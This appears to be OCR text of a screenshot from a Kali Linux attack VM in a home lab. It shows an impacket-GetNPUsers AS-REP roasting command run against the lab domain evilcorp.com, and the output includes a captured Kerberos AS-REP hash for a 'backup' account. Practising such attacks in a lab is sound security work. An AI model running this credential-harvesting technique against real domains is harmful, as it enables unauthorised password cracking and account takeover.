 ATTACKER - VMware Workstation
File Edit View VM Tabs Help
DC ATTACKER
1 2 3 4 8:13
root@kali: ~
File Actions Edit View Help
(root㉿kali)-[~]
# impacket-GetNPUsers evilcorp.com/ -dc-ip 192.168.246.134 -usersfile users.txt
Impacket v0.11.0 - Copyright 2023 Fortra
[-] User tyrell doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User phillip doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User scott doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User bill doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User angela doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$backup@EVILCORP.COM:0f8a3aa2198a2524433bbde5c9349312$e090102cbc441b07160a7328f2f
38db3221915de435203947f26a549edce9c0d2d73c32f315e7242f1d2cb09b7c38bee877b3591c22fbfa34641f9c5f
5ec6d704b0639166193612b71af6997e3073279a2b5793347b6286e073fd5eecc6bd23c59e77600dee0f4f1a11b99d
4e2082bf16d1f9910cd6b6d774685810acac437e68ed95864e328539a400a0bcc9dab5a3318e4e0edd837149c7ae8f
7c132eab994866a45c438b1c4ce5df175cc38b69835b8441c1d431757b9e7eed7ecd0fd1c42ff7fc4eb5615429f605
cc6d892b5f7cb4ac8aeef228260ff315003c58186cb0a6903b0cb931ba8b644a42467
[-] User SQLService doesn't have UF_DONT_REQUIRE_PREAUTH set
About
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
ENG
IN
17:43
13-10-2023